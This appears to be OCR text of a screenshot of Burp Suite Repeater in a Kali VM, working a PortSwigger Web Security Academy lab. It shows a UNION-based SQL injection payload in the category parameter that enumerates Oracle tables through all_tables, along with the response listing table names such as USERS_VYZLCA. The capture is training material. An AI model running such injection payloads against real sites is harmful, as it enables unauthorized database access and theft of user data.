 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:10
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel
Target: https://0ad8007603fb31478730526600a80053.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'UNION SELECT table_name,NULL FROM all_tables-- HTTP/2
2 Host: 0ad8007603fb31478730526600a80053.web-security-academy.net
3 Cookie: session=PWDwMLs0Z7sNCiI7UMkB3FMRS2o9QoGR
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ad8007603fb31478730526600a80053.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
302
303 <th>
TABLE_PRIVILEGE_MAP
</th>
304 </tr>
305 <tr>
306 <th>
USERS_VYZLCA
</th>
307 </tr>
308 <tr>
309 <th>
WRI$_ADV_ASA_RECO_DATA
</th>
310 </tr>
311 <tr>
312 <th>
WRR$_REPLAY_CALL_FILTER
</th>
313 </tr>
314 <tr>
315 <th>
WWV_FLOW_DUAL100
</th>
316 </tr>
317 <tr>
318 <th>
WWV_FLOW_LOV_TEMP
</th>
319 </tr>
320 <tr>
321 <th>
WWV_FLOW_TEMP_TABLE
</th>
322 </tr>
323 <tr>
324 <th>
XDB$XIDX_IMP_T
</th>
325 </tr>
326 </tbody>
327 </table>
328 </div>
329 </section>
330 <div class="footer-wrapper">
Search
0 highlights
Inspector
Selection 12 (0xc)
Selected text
USERS_VYZLCA
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done
17,221 bytes | 827 millis
Event log All issues
Memory: 124.3MB
Disabled
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
Right Ctrl